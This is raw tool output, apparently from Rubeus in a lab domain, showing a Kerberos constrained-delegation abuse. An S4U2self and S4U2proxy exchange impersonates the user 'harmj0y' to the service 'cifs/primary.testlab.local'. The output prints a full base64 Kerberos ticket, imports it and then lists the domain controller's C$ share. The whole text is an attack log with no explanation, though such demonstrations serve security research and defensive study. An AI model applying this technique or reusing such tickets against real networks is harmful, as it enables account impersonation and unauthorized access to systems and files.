 [*] Using domain controller: PRIMARY.testlab.local (192.168.52.100)
[*] Building S4U2self request for: 'TESTLAB.LOCAL\constraineduser'
[*]   Impersonating user 'harmj0y' to target SPN 'cifs/primary.testlab.local'
[*] Sending S4U2self request
[*] Connecting to 192.168.52.100:88
[*] Sent 1560 bytes
[*] Received 1470 bytes
[+] S4U2self success!
[*] Building S4U2proxy request for service: 'cifs/primary.testlab.local'
[*] Sending S4U2proxy request
[*] Connecting to 192.168.52.100:88
[*] Sent 2625 bytes
[*] Received 1721 bytes
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/primary.testlab.local':
doIGTjCCBkqgAwIBBaEDAgEWooIFTTCCBUlhggVFMIIFQaADAgEFoQ8bDVRFU1RMQUIuTE9DQUyiKDAm
oAMCAQKhHzAdGwRjaWZzGxVwcmltYXJ5LnRlc3RsYWIubG9jYWyjggT9MIIE+aADAgESoQMCAROiggTr
BIIE543C6KG76awbXPoG/nvb9bE+hhL2pzBSdHeAvySOAXVgaduDcjVzZ6UmjaQJJOGvD7XwT/8jBBSx
Yk6dE1AvJ/L1Lo9przP4+VG/nVMKbzedlOYXY5r7lfPy3IMO+RgiGitTYchb0zvk8Y3MasJQ69C5n2C2
h5to4HsjnDvtBNrapIFnmQBx2DJa2eDB3eLqiZsUx8HqYGwAzrDoXWPMo0obqXQ6Z4SIjm6DHHOI7kHP
G+bgjErzetfOT/AJ/vfgyAxFALqctInF89Q9PMjyFUQCyRW5q4rBTlT/to39D9b2Nrrqbbuxtz+Lhp5r
2qNYTgSeDplkN+T23OjgRqRfxqbvCo1RNrDZPhqNyNDYb8dH1MTt5tNZ+xjdxGTiT1denJuzBuqhN8rI
5sJ4LK++k5gbgZcDWSBhWoXGNG2+ahuCiCmS/NBznHk4s8LgftXuEZGWOfaW92jRZOQXZryonRrDo8Mv
+DulXILh/H5fzfYvKZ9U9L7WA8CUvQ9qb3/e0MiZw4h7kzYNmVe3yh/Li8M9kNbuLvvBHtMb22+TBcDb
zhsrFOA74bYAUYSMRujAf6cK4x6Xa9KUCORIDXgDtOVRQ8jRCMniIw9yRzuMoFLzaiH1EEQTb7cP1mwg
7OO+Ilma4ApjI5+jQYR0Ue+F6/Peqia4xKtMgmac3Lwai9nfSEMqf0KGLcKXqSN34N/rQmAVUXPcBOZK
B/yz/Bg2H3CD3roPnuakxaSoJiwt8h5ibEfxH++QwHrZQGJrHx28+9yeYgEOF6wHn5XUB48h3lt7hAYi
LC5fx2oiDhVUZCDUrBnl9j874ee5V5mxD+xOT+TfqFzw+xq9aMYyrzEzPpDMQ/KgpBQfq+IYYA1vhqDX
wm+4145REj2NSroa3nvpMj3TEKg/1WeNbtCXYYT9i1DDL1LfzFqjQHuk3Si7OfxUR3Knm3TexMbMFpqM
5uSUD4R1rpjuSFo6qZwK0CZxdF1gD/vnixoxDHo0RuFyR8UejMTYWOu/PF0wirkfR6DCGLxyvaucLIBc
TqhheelLeMsH8qNl4D2mXuegXIfR6Njmck3Z1+cyqAc4eEyhNKkdBEoMUfmamijX3APhZlSUSvujREE1
yE7R/zXTkp2F/StCjnDnitoo9aZK+BNHuQy2pomD1uYmxsxCEFk1Z8b7GSXduzfWti+Ql3UkpdLayhyF
43OPBp8NZsLhY+l1nritH8nNDBUlK01wqIHF9b3CxR2NtfRRxYVpL+nrfJWgBI7ZGFymAzcDjBXb/Uik
6ITXFElbehNEACzvxSBS8D+I5fIR0GtCYp1wbpkKcKBMLj4CnpD7c4i1pZ6RzaKcMIx6PWflGT7BjE5x
uLB81o2O6123Or8wA12aAbwazejfjoFghIqfLjvMK4Kf1WfwoinTMZMn3SJHgd9dglEJaOc8rXtaRRus
JLC5qodzm4MHIdAUWzmnWcN5K2bzWk+yZ4qfJP2GCbtUBRM8F0PHZlN7LJevXE2FRpCXvCdepJHWNLuz
QCfp8yo+zOPzTGNTQI24tlp3cGuxdClGJxNyxCGtwPj4JkVu4oBAZihy7gL0ZYs0HxfRxtrBEDuBSZ+H
+0e0PL9j8BLSft4ps/0FDSlRjw/ODQypt2trlYt3g5cf1axQD5V/KCAmQX16n7Zp8Iz2pAL/2woKqD2j
gewwgemgAwIBAKKB4QSB3n2B2zCB2KCB1TCB0jCBz6AbMBmgAwIBEaESBBACc2IEuOKN38UUeLcA4cJk
oQ8bDVRFU1RMQUIuTE9DQUyiIjAgoAMCAQqhGTAXGxVoYXJtajB5QFRFU1RMQUIuTE9DQUyjBwMFAECl
AAClERgPMjAxODEwMjMyMjI2MDVaphEYDzIwMTgxMDI0MDMyNjA0WqcRGA8yMDE4MTAzMDIyMjYwNFqo
DxsNVEVTVExBQi5MT0NBTKkoMCagAwIBAqEfMB0bBGNpZnMbFXByaW1hcnkudGVzdGxhYi5sb2NhbA==
[*] Action: Import Ticket
[+] Ticket successfully imported!
C:\Temp\tickets>dir \\primary.testlab.local\C$
 Volume in drive \\primary.testlab.local\C$ has no label.
 Volume Serial Number is A48B-4D68
 Directory of \\primary.testlab.local\C$
07/05/2018  01:57 PM    <DIR>          dumps
03/05/2017  05:36 PM    <DIR>          inetpub
07/21/2018  08:41 PM                 9 out.txt
08/22/2013  08:52 AM    <DIR>          PerfLogs